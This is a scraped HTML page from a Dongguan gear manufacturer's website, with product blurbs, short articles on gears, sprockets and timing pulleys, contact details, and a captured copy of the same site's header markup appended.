	东莞市勤兴机械齿轮有限公司专业生产：各种公英制齿轮、齿条、链轮、同步带轮、伞齿轮、 螺旋伞齿轮、小模数齿轮、蜗轮、蜗杆、螺杆、齿条、钢结构等产品，随着经济市场化的发展，我们突破传统的经营模式，坚持&quot;质量好、服务好&quot;的原则。使产品销量得到不断的发展！我们拥有健壮的的技术力量和的生产设备，能满足不同客户的生产需求！我们秉行&quot;高质、高效、价格合理、长期合作，经营理念，遵循市场规律；专业化生产！
</p>
            </div>
            <div class="about_btn clearfix">
                <a href="wpt_108352.html">
                    <div class="about_ico about_ico1" varid="about_ico1"></div>
                    <div class="about_t">
                        <span class="line-clamp-1" varid="about_t1">公司简介</span>
                    </div>
                    <div class="about_t_en">
                        <span class="line-clamp-1" varid="about_t_en1">Company Profile</span>
                    </div>
                </a>
                
                <a href="wpt_108360.html">
                    <div class="about_ico about_ico2" varid="about_ico2"></div>
                    <div class="about_t">
                        <span class="line-clamp-1" varid="about_t2">生产实力</span>
                    </div>
                    <div class="about_t_en">
                        <span class="line-clamp-1" varid="about_t_en2">Production&nbsp;capability</span>
                    </div>
                </a>
                
                <a href="wpt_108354.html">
                    <div class="about_ico about_ico3" varid="about_ico3"></div>
                    <div class="about_t">
                        <span class="line-clamp-1" varid="about_t3">联系方式</span>
                    </div>
                    <div class="about_t_en">
                        <span class="line-clamp-1" varid="about_t_en3">Lian&nbsp;system</span>
                    </div>
                </a>
            </div>
        </div>
        <div class="abour_r fr" varid="about_img">
            <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxNv9rQpDEEsY1DIMYiok8o.1.jpg" alt="东莞市勤兴机械齿轮有限公司">
        </div>
    </div>
    <div class="box about_trait clearfix">
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico1">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv8jiylu9MV5XQekmfpIh10R.png" alt="经验丰富">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t1">经验丰富</span>
                <p class="line-clamp-1" varid="about_trait_w1">累积了多年的行业经验</p>
            </dd>
        </dl>
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico2">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv9PfhSLNx_KhZ1MAW_ELUMz.png" alt="专业人员">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t2">专业人员</span>
                <p class="line-clamp-1" varid="about_trait_w2">专业的研发生产技术人员</p>
            </dd>
        </dl>
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico3">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv8Jdn0zPOays1ct4RMJnOPQ.png" alt="可定制">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t3">可定制</span>
                <p class="line-clamp-1" varid="about_trait_w3">提供图纸，可个性化定制</p>
            </dd>
        </dl>
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico4">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv-dfelTHhzMuQWrBLDENHtk.png" alt="贴心服务">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t4">贴心服务</span>
                <p class="line-clamp-1" varid="about_trait_w4">服务规范化、流程化</p>
            </dd>
        </dl>
    </div>
</div>
</div>

<!--新闻-->
<div mfid="C1_Share_news"  class="mod1435">
<style>
    .mod1435 .news_bg {
        padding: 50px 0;
    }
    .mod1435 .news_bg .news_l li {
        float: left;
        margin-right: 10px;
        width: 292px;
    }
    .mod1435 .news_bg .news_l li .news_l_img {
        width: 292px;
        height: 220px;
        background: #058bea;
    }
    .mod1435 .news_bg .news_l li .news_l_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1435 .news_bg .news_l li .news_l_txt {
        padding: 24px 10px 0;
    }
    .mod1435 .news_bg .news_l li .news_l_txt span {
        display: block;
        padding-bottom: 8px;
        font-size: 16px;
        font-weight: bold;
        color: #333;
    }
    .mod1435 .news_bg .news_l li .news_l_txt p {
        font-size: 16px;
        color: #333;
        line-height: 26px;
    }
    .mod1435 .news_bg .news_l li .news_l_btn span {
        display: block;
        margin-top: 24px;
        margin-left: 10px;
        width: 98px;
        height: 38px;
        text-align: center;
        font-size: 16px;
        color: #333;
        line-height: 38px;
        background: #f5f5f5;
    }
    .mod1435 .news_bg .news_l li:hover .news_l_txt span {
        color: #058bea;
    }
    .mod1435 .news_bg .news_l li:hover .news_l_txt p {
        color:#058bea;
    }
    .mod1435 .news_bg .news_l li:hover .news_l_btn span {
        color: #fff;
        background: #058bea;
    }
    
    .mod1435 .news_bg .news_r {
        width: 294px;
        height: 390px;
        text-align: center;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BVtFw1unVl5zCIeUFXBA2zVJouREcSJXMmdEmZgJJufHN5-PidlcuMCNXI-I_cOth.jpg) center no-repeat;
    }
    .mod1435 .news_bg .news_r span {
        display: inline-block;
        position: relative;
        margin-top: 129px;
        padding: 0 40px;
        text-align: center;
        font-size: 28px;
        font-weight: bold;
        color: #fff;
    }
    .mod1435 .news_bg .news_r span:before {
        position: absolute;
        display: block;
        content: " ";
        top: 22px;
        left: 0;
        width: 30px;
        height: 1px;
        background: #fff;
    }
    .mod1435 .news_bg .news_r span:after {
        position: absolute;
        display: block;
        content: " ";
        top: 22px;
        right: 0;
        width: 30px;
        height: 1px;
        background: #fff;
    }
    .mod1435 .news_bg .news_r p {
        display: block;
        padding-top: 12px;
        font-size: 16px;
        color: #fff;
    }
    .mod1435 .news_bg .news_r a {
        display: block;
        margin: 29px auto 0;
        width: 98px;
        height: 38px;
        text-align: center;
        font-size: 16px;
        color: #333;
        line-height: 38px;
        background: #f0f0f0;
    }
    .mod1435 .news_bg .news_r a:hover {
        color: #fff;
        background: #058bea;
    }
</style>
<div class="news_bg">
    <div class="box clearfix">
        <div class="news_l fl clearfix" varid="news_d">
            <ul>
                
                
                
                <li>
                    <a href="news_131659.html">
                        <div class="news_l_img">
                            <img src="images/202DD341-7DE6364E-38635F3F-FF459AD20.jpg" alt="齿轮厂家的加工技术升级">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">齿轮厂家的加工技术升级</span>
                            <p class="line-clamp-2">随着齿轮厂家加工向数控化、高效、高精、复合柔性化方向快速发展，刀具的发展也向环保干切、高速高效、超大超硬等方向快速发展，这些发展与机床的发展保持了同步，这些发展得益于更先进的刀具设计技术、更先进的数控加工技术、性能更优越的各种先进材料、更先进的涂层技术，生产的齿轮的参考样件，标准齿轮的各种尺寸精度要求一般在DIN3级以上，齿距累计误差、齿形误差、齿圈跳动误差和周期误差等要求非常严格，齿轮厂家的加工精度就可以达到标准齿轮的要求，?</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131661.html">
                        <div class="news_l_img">
                            <img src="images/5A220881-61620424-96AA62C6-98A91F0F0.jpg" alt="链轮厂家教你如何安装链轮">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">链轮厂家教你如何安装链轮</span>
                            <p class="line-clamp-2">链轮整体进行了调质热处理，极大地提高了其综合机械性能，齿形硬度达68-72HRA以上，使链轮的耐磨性显著提高。表面进行了喷吵、电镀处理。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131663.html">
                        <div class="news_l_img">
                            <img src="images/67EA6181-4FAC7EE7-C763DCB3-E95B01F60.jpg" alt="同步带轮的详细信息">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">同步带轮的详细信息</span>
                            <p class="line-clamp-2">同步带轮，指的是一般由钢，铝合金，铸铁，黄铜等材料制造，其内孔有圆孔，D形孔，锥形孔等形式。同步带轮传动是由一根内周表面设有等间距齿的封闭环形胶带和相应的带轮所组成。表面处理有本色氧化，发黑，镀锌，镀彩锌，高频淬火等处理。精度等级依客户要求而定。运动时，带齿与带轮的齿槽相啮合传递运动和动力，是一种啮合传动，因而具有齿轮传动、链传动和平带传动的各种特点。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131665.html">
                        <div class="news_l_img">
                            <img src="images/C4A399E6-1710695E-F29076EE-A4A1AD230.jpg" alt="同步带传动为什么能替代齿轮传动">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">同步带传动为什么能替代齿轮传动</span>
                            <p class="line-clamp-2">同步带轮适合较远距离的传输，但精度和承载能力没有齿轮传动高，在较高精度要求，较大载荷和较大转速的工作条件下是不能后代替齿轮传动的。如果工作条件要求很低是可以的同步带的工作原理与齿轮一样，都是啮合传动，但是有区别，同步带传动的精度与承载能力没有齿轮传动高。用链传动则传动比准确性比同步带又差。齿轮传动的扭矩是最高的，所以高强度传动主选齿轮。链传动在高速传动上不太用，同步带和齿轮适宜高速。因为同步带是橡胶的，在非匀速传动中也有弊端，大扭矩可能拉断等。同时，带传动是软连接，有缓冲，噪声小等的优点。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131666.html">
                        <div class="news_l_img">
                            <img src="images/4C6DD283-2E43AF65-91F77242-1B00C3F90.jpg" alt="如何选择链轮和注意的问题">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">如何选择链轮和注意的问题</span>
                            <p class="line-clamp-2">链轮厂家的链轮，是与链条相啮合的带齿的轮形机械零件。链轮厂家的链轮虽然不大，但是作用很大，被广泛应用于化工、纺织机械、食品加工、仪表仪器、石油等行业的机械传动等。它的安装是有自己的结构的，只有了解了它的安装结构，才能正确安装，才能正常使用。这个链轮要换小。通过以上对链轮安装结构的介绍，基本了解了链轮如何安装，应该注意哪些细节，相信根据以上的介绍，安装链轮，可以少走弯路，也可以让链轮能够正常的工作。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131668.html">
                        <div class="news_l_img">
                            <img src="images/1999FDFE-A31BE562-78292D47-4A4720330.jpg" alt="你所不知道的同步带轮应用领域">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">你所不知道的同步带轮应用领域</span>
                            <p class="line-clamp-2">啥东西，干啥用的，从没听说过啊，相信有不少人在听到这个词后的反应都会是这样，用通俗易懂的话来讲，同步带轮是由一个主动轮、从动轮和一个传送带组成，这三个部件上都有等距的啮合，而传送带是紧套在主动轮和从动轮上的。不要看它只是这么多机械中的一部分，要是像塑料粉碎机之类的缺少了它，别说粉碎塑料了，甚至机械会连工作都做不了，总而言之，同步带轮是很重要的部件且在用做传输的用途而被广泛使用，比起链传动要高级多了。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131669.html">
                        <div class="news_l_img">
                            <img src="images/44A7C581-760C7BEA-19587DFB-EC56E5480.jpg" alt="东莞同步轮安装注意哪些？">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">东莞同步轮安装注意哪些？</span>
                            <p class="line-clamp-2">1、安装同步带时，如果两带轮的中心距可以移动，必须先将带轮的中心距缩短，装好同步带后，再使中心距复位。若有张紧轮时，先把张紧轮放松，然后装上同步带，再装上张紧轮。2、往带轮上装同步带时，切记不要用力过猛，或用螺丝刀硬撬同步带，以防止同步带中的抗拉层产生外观觉察不到的折断现象。3、控制适当的初张紧力。轴线不平行还将引起压力不均匀，使带齿早期磨损。5、支撑带轮的机架，要有足够的刚度，否则带轮在密码锁运转时就会造成两轴线的不平行。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131671.html">
                        <div class="news_l_img">
                            <img src="images/B7A21BFA-DE697A13-576D2367-E7DA982D0.jpg" alt="同步带轮特点以及用途有哪些？">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">同步带轮特点以及用途有哪些？</span>
                            <p class="line-clamp-2">同步带轮，同步带传动是由一根内周表面设有等间距齿形的同步带及与之相应吻合的同步轮所组成。同步带是以钢丝绳或尼龙线为强力层，外覆聚氨酯或氯丁橡胶的环形带，带的内周制成齿状，使其与齿形带轮啮合。同步带轮一般由钢、铝合金、黄铜、尼龙、塑胶等材料制造，根据材质和用途的不同采用发黑、镀锌、阳极氧化、高频淬火等表面处理。传动特点为：传动比准确，无滑差，传动平稳，噪音小，传动效率高达98%。运动时,带齿与带轮的齿槽相啮合传递运动和动力,是一种啮合传动,因而具有齿轮传动、链传动和平带传动的各种特点。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131672.html">
                        <div class="news_l_img">
                            <img src="images/9A0A08F8-FB54FA39-B02403B0-0E4587390.jpg" alt="齿轮传动的特点">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">齿轮传动的特点</span>
                            <p class="line-clamp-2">效率高在常用的机械传动中，以齿轮传动效率为比较高，闭式传动效率为96%~99%，这对大功率传动有很大的经济意义。2、结构紧凑比带、链传动所需的空间尺寸小。齿轮传动获得广泛应用，正是由于其具有这一特点。这对车辆及在矿井内工作的机器尤为重要。但是齿轮传动的制造及安装精度要求高，价格较贵，且不宜用于传动距离过大的场合。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                
            </ul>
        </div>
        <div class="news_r fr" varid="news_r_img">
            <span varid="news_r_t">行业新闻资讯</span>
            <p varid="news_r_w">更多行业资讯精彩呈现</p>
            <a href="wpt_108355.html" varid="news_r_a">更多资讯</a>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".news_bg").slide({mainCell:".news_l ul",autoPage:true,autoPlay:true,effect:"leftLoop",vis:3});
</script>
</div>

<!--版权-->
<div mfid="C1_Share_copyright"  class="mod1436">
<style>
    .mod1436 .box1 {
        margin: 0 auto;
        width: 1100px;
    }
    .mod1436 .copyright_bg {
        width: 100%;
        height: 335px;
        background: #333;
        border-bottom: 1px solid #444;
    }
    .mod1436 .copyright_nav {
        margin-top: 60px;
    }
    .mod1436 .copyright_nav dl {
        float: left;
        margin-right: 50px;
        width: 100px;
    }
    .mod1436 .copyright_nav dl:last-of-type {
        margin-right: 0;
        width: 380px;
    }
    .mod1436 .copyright_nav dl span {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .mod1436 .copyright_nav dl a:first-of-type {
        margin-top: 29px;
    }
    .mod1436 .copyright_nav dl a {
        display: block;
        margin-top: 17px;
        font-size: 16px;
        color: #999;
    }
    .mod1436 .copyright_nav dl a:hover {
        color: #fff;
    }
    .mod1436 .copyright_nav dl p:first-of-type {
        margin-top: 29px;
    }
    .mod1436 .copyright_nav dl p {
        display: block;
        margin-top: 17px;
        font-size: 16px;
        color: #999;
    }
    
    .mod1436 .copyright_qr {
        width: 236px;
        height: 320px;
        background: #444;
    }
    .mod1436 .copyright_qr_d {
        margin: 20px auto 0;
        width: 162px;
    }
    .mod1436 .copyright_qr_d dl {
        margin: 0 auto;
        width: 162px;
    }
    .mod1436 .copyright_qr_d dl dt span {
        display: block;
        text-align: center;
        font-size: 16px;
        color: #fff;
    }
    .mod1436 .copyright_qr_d dl dd .copyright_img {
        margin-top: 18px;
        width: 162px;
        height: 162px;
    }
    .mod1436 .copyright_qr_d dl dd .copyright_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1436 .copyright_qr .copyright_tab {
        margin: 16px auto 14px;
        width: 162px;
    }
    .mod1436 .copyright_qr .copyright_tab span {
        display: block;
        float: left;
        width: 76px;
        height: 26px;
        text-align: center;
        font-size: 16px;
        color: #fff;
        background: #555;
        border-radius: 15px;
        line-height: 26px;
        cursor: pointer;
    }
    .mod1436 .copyright_qr .copyright_tab span:first-of-type {
        margin-right: 10px;
    }
    .mod1436 .copyright_qr .copyright_tab span.on,.mod1436 .copyright_qr .copyright_tab span:hover {
        background: #058bea;
    }
    .mod1436 .copyright_qr .copyright_tel span {
        display: block;
        text-align: center;
        font-size: 18px;
        color: #fff;
    }
    .mod1436 .footer_bg {
        width: 100%;
        height: 50px;
        font-size: 14px;
        color: #999;
        line-height: 50px;
        background: #333;
    }
    .mod1436 .footer_bg a {
        font-size: 14px;
        color: #999;
    }
    .mod1436 .footer_bg a:hover {
        color: #fff;
    }
</style>
<div class="copyright_bg">
    <div class="box1 clearfix">
        <div class="copyright_nav fl clearfix" varid="nav">
            
            
            <dl>
                <dt>
                    <span class="line-clamp-1">关于勤兴</span>
                </dt>
                
                <dd>
                    
                    <a href="company.html">公司简介</a>
                    
                    <a href="shili.html">生产实力</a>
                    
                    <a href="hezuo.html">合作客户</a>
                    
                    <a href="kehu.html">客户见证</a>
                    
                    <a href="case.html">成功案例</a>
                    
                </dd>
                
            </dl>
            
            <dl>
                <dt>
                    <span class="line-clamp-1">产品中心</span>
                </dt>
                
                <dd>
                    
                    <a href="chilun.html">齿轮系列</a>
                    
                    <a href="tongbulun.html">同步轮系列</a>
                    
                    <a href="lianzhouqi.html">联轴器系列</a>
                    
                    <a href="lianlun.html">链轮系列</a>
                    
                </dd>
                
            </dl>
            
            <dl>
                <dt>
                    <span class="line-clamp-1">新闻中心</span>
                </dt>
                
                <dd>
                    
                    <a href="news_108356.html">新闻资讯</a>
                    
                    <a href="news_108357.html">行业资讯</a>
                    
                    <a href="news_108358.html">常见问题</a>
                    
                </dd>
                
            </dl>
            
            
            <dl>
                <dt>
                    <span class="line-clamp-1">联系我们</span>
                </dt>
                <dd>
                    <p>地　址：东莞市东城街道同沙工业区黄公坑旧村1号</p>
                    <p>座　机：0769-89974480</p>
                    <p>电　话：13794917928</p>
                    <p>联系人：杜先生</p>
                </dd>
            </dl>
        </div>
        <div class="copyright_qr fr">
            <div class="copyright_qr_d">
                <div class="copyright_qr_content">
                    <dl>
                        <dt>
                            <span class="line-clamp-1">手机站</span>
                        </dt>
                        <dd>
                        <div class="copyright_img">
                            <img src="images/96BDD2CB-27F2FEBD-3AB8F3C4-0480F22E0.png" alt="手机站">
                        </div>
                        </dd>
                    </dl>
                    <dl>
                        <dt>
                            <span class="line-clamp-1">公众号</span>
                        </dt>
                        <dd>
                        <div class="copyright_img">
                            <img src="images/96BDD2CB-27F2FEBD-3AB8F3C4-0480F22E0.png" alt="公众号">
                        </div>
                        </dd>
                    </dl>
                </div>
            </div>
            <div class="copyright_tab clearfix">
                <span class="line-clamp-1">手机站</span>
                <span class="line-clamp-1">公众号</span>
            </div>
            <div class="copyright_tel">
                <span class="line-clamp-1">服务热线：13794917928</span>
            </div>
        </div>
    </div>
</div>
<div class="footer_bg">
    <div class="box1 clearfix">
        <div class="fl">
            东莞市勤兴机械齿轮有限公司 版权所有 Copyright © 2020 备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">粤ICP备17143162号</a>
        </div>
        <div class="fr">
            技术支持：<a href="/" target="_blank" rel="nofollow">【云客网络】</a> <a href="#"></a><a href="sitemap.htm" target="_blank">【BMAP】</a> <a href="sitemap.htm" target="_blank">【GMAP】</a> <a href="https://tongji.baidu.com/web/welcome/ico?s=5fc7a6c0f640d9dd4ed5579eb0f43a86" target="_blank" rel="nofollow">【百度统计】</a> <a href="https://login.di7.com" target="_blank" rel="nofollow">【网站管理】</a>
        </div>
    </div>
</div>
<script type="text/javascript">
	jQuery(".copyright_qr").slide({titCell:".copyright_tab span",mainCell:".copyright_qr_d .copyright_qr_content",effect:"fade"});
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5fc7a6c0f640d9dd4ed5579eb0f43a86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

<!--友链-->
<div mfid="C1_Share_links"  class="mod1437">
<style>
    .mod1437 .box1 {
        width: 1100px;
        margin: 0 auto;
    }
    .mod1437 .links_bg {
        padding: 10px 0;
        background: #333;
    }
    .mod1437 .links_bg .fl {
        width: 110px;
    }
    .mod1437 .links_bg .fr {
        width: 85%;
        line-height: 29px;
    }
    .mod1437 .links_bg .fl span {
        display: block;
        width: 94px;
        height: 29px;
        text-align: center;
        line-height: 29px;
        font-size: 18px;
        color: #999;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BLqIynoaBb7hncR9Oo3MOqXVcO_bG_cP4VEF4rWf6Fk5mhJSt083PFlBN1zVSs9jK.png) center no-repeat;
    }
    .mod1437 .links_bg .fr a,.mod1437 .links_bg .fr span {
        font-size: 14px;
        color: #666;
    }
    .mod1437 .links_bg .fr a:hover {
        color: #fff;
    }
    .mod1437 .links_bg .fr span:last-of-type {
        display: none;
    }
</style>
<div class="links_bg">
    <div class="box1 clearfix">
        <div class="fl">
            <span>友情链接：</span>
        </div>
        <div class="fr">
            
		        
		        <a href="http://www.dgqxcl.com/" target="_blank" title="东莞同步轮">东莞同步轮</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="非标齿轮定制">非标齿轮定制</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="东莞同步轮">东莞同步轮</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="深圳同步轮">深圳同步轮</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="同步轮厂家">同步轮厂家</a><span>、</span>
		        
        </div>
    </div>
</div>
</div>

<script>
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/pluginLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/online/onlineLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1769026260123
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="1CD4IYh/4D8CARLjAKsQddzu";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.asp168.cn/plugins/pluginLoad.js?v=29483770
body_size: 96994
content:
<!--head-->
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv=Content-Type content="text/html;charset=utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>东莞同步轮,深圳同步轮,同步轮厂家,精密同步轮--东莞市勤兴机械齿轮有限公司</title>
    <meta name="keywords" content="东莞同步轮,深圳同步轮,同步轮厂家,精密同步轮"/>
    <meta name="description" content="东莞市勤兴机械齿轮有限公司是一家专业从事机械齿轮生产销售的一站式企业,主营:东莞同步轮,深圳同步轮,同步轮厂家,精密同步轮等,咨询热线：0769-89974480"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">

    <link rel="stylesheet" href="iconfont.css" type="text/css" media="all">
    <link rel="stylesheet" href="reset.css" type="text/css" media="all">
    <link rel="stylesheet" href="site.css" type="text/css" media="all">
    <link rel="stylesheet" href="swiper.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="animate.css" type="text/css" media="all">
    <script src="files/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="files/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
    <script src="files/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="files/public.js" type="text/javascript" charset="utf-8"></script>
    <style type="text/css" media="all">
        a:hover{
            color: #058bea;
        }
    </style>
</head>
<body>
<!--顶部-->
<div mfid="C1_Share_top"  class="mod1170">
<style>
    .mod1170 .top_bg {
        width: 100%;
        min-width: 1200px;
        height: 35px;
        font-size: 14px;
        line-height: 35px;
        border-bottom: 1px solid #f5f5f5;
    }
    .mod1170 .top_bg .fl {
        width: 500px;
    }
    .mod1170 .top_bg a {
        font-size: 14px;
        color: #333;
    }
    .mod1170 .top_bg a:hover {
        color: #ff9207;
    }
    .mod1170 .top_bg i {
        margin-left: 10px;
    }
</style>
<div class="top_bg">
    <div class="box clearfix">
        <div class="fl line-clamp-1">
            欢迎光临东莞市勤兴机械齿轮有限公司网站！
        </div>
        <div class="fr">
            <i class="dicon di-home1"></i>
            <a href="/" varid="txt1">返回首页</a>
            <i class="dicon di-feedback2"></i>
            <a href="feedback.html" varid="txt2">客户留言</a>
            <i class="dicon di-dianhua3"></i>
            <a href="contant.html" varid="txt3">联系我们</a>
        </div>
    </div>
</div>
</div>

<!--抬头-->
<div mfid="C1_Share_header"  class="mod1171">
<style>
    .mod1171 .header_bg {
        padding: 40px 0;
    }
    .mod1171 .header_logo {
        margin-right: 10px;
        width: 317px;
        height: 70px;
    }
    .mod1171 .header_logo img {
        display: block;
        width: 100%;
    }
    
    
    .mod1171 .header_l span {
        display: block;
        margin-top: 5px;
        font-size: 32px;
        font-weight: bold;
        color: #058bea;
    }
    .mod1171 .header_l p {
        display: block;
        font-size: 18px;
        color: #333;
        line-height: 20px;
    }
    
    .mod1171 .header_r .fr {
        margin-left: 5px;
    }
    .mod1171 .header_r {
        margin-top: 8px;
    }
    .mod1171 .header_r i {
        font-size: 60px;
        line-height: 60px;
    }
    .mod1171 .header_r span {
        display: block;
        font-size: 14px;
        color: #333;
    }
    .mod1171 .header_r p {
        display: block;
        font-family: "Arial";
        font-size: 36px;
        font-weight: bold;
        color: #058bea;
    }
</style>
<div class="header_bg">
    <div class="box clearfix">
        <div class="header_logo fl"><img src="files/images/pc_logo.jpg" alt="东莞市勤兴机械齿轮有限公司" title="东莞市勤兴机械齿轮有限公司" varid="logo"></div>
        <div class="header_l fl">
            <span class="line-clamp-1" varid="header_w">专业机械齿轮定制厂家</span>
            <p class="line-clamp-1" varid="txt1">价格合理，质量保证，满足您不同的定制需求</p>
        </div>
        <div class="header_r fr clearfix">
            <div class="fl">
                <i class="dicon di-dianhua3"></i>
            </div>
            <div class="fr">
                <span class="line-clamp-1" varid="txt2">定制服务热线：</span>
                <p class="line-clamp-1">
                    13794917928
                </p>
            </div>
        </div>
    </div>
</div>
</div>

<!--导航-->
<div mfid="C1_Share_nav"  class="mod1370">
<style>
    .mod1370 .nav_bg {
        position: relative;
        width: 100%;
        height: 60px;
        line-height: 60px;
        background: #058bea;
    }
    .mod1370 .nav_bg li {
        float: left;
        width: 133px;
        height: 60px;
        text-align: center;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BVtFw1unVl5zCIeUFXBA2zfGPLu8NkeMoiN5qBw7t1fM.1.png) right no-repeat;
    }
    .mod1370 .nav_bg li:last-child {
        background: none;
    }
    .mod1370 .nav_bg li a {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .mod1370 .nav_bg li:hover > a,.mod1370 .nav_bg li.on > a {
        background: #ff9207;
    }
    .mod1370 .menu2 {
        display: none;
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        height: auto;
        background: #f5f5f5;
    }
    .mod1370 .menu2_l {
        float: left;
        text-align: left;
        padding: 30px 0;
        padding-right: 30px;
        width: 280px;
        border-right: 1px solid #ccc;
    }
    .mod1370 .menu2_l span {
        display: block;
        font-size: 24px;
        font-weight: bold;
        line-height: 30px;
        color: #058bea;
    }
    .mod1370 .menu2_l p {
        display: block;
        padding-top: 10px;
        font-size: 16px;
        color: #333;
        line-height: 20px;
    }
    .mod1370 .menu2_r {
        padding: 30px 0 30px 30px;
    }
    .mod1370 .menu2_r li {
        position: relative;
        float: left;
        display: block;
        padding-left: 35px;
        text-align: left;
        max-width: 180px;
        height: 40px;
        line-height: 40px;
        background: none;
    }
    .mod1370 .menu2_img {
        position: absolute;
        top: 10px;
        left: 10px;
        width: 20px;
        height: 20px;
    }
    .mod1370 .menu2_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1370 .menu2_r li a {
        display: block;
        color: #333;
    }
    .mod1370 .menu2_r li:hover a {
        background: none;
        color: #ff9207;
    }
</style>
<div class="nav_bg" varid="nav">
    <div class="box">
        <ul>
            
            
            <li class="on nLi">
                <a class="line-clamp-1" href="/">
                    网站首页
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="company.html">
                    关于勤兴
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="products.html">
                    产品中心
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="case.html">
                    成功案例
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="shili.html">
                    生产实力
                </a>
            </li>
            
            <li class=" nLi">
